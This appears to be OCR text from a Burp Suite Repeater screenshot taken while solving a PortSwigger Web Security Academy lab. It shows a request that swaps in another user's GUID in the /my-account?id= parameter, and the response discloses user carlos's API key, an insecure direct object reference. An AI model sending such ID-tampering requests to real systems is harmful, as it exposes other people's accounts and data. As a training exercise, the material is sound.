 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
wiener account × carlos × 3 × +
Send Cancel < ▾ > ▾ Target: https://0ad100e203d7f48387fbc16b009b00b4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=4f070408-9ac6-4d63-af35-3d7db7dc0376
HTTP/2
2 Host:
0ad100e203d7f48387fbc16b009b00b4.web-security-academy.net
3 Cookie: session=42ZM3R90EFHOjXdlZjiOuZBrMaRUJ3i8
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad100e203d7f48387fbc16b009b00b4.web-security-acade
my.net/post?postId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
fe">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: aVDsR0c8jUPw3LW5nLwVSTu6gdkOzuNj
</div>
<br/>
60 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="
">
63 <input required type="hidden" name="csrf" value="
Inspector
Notes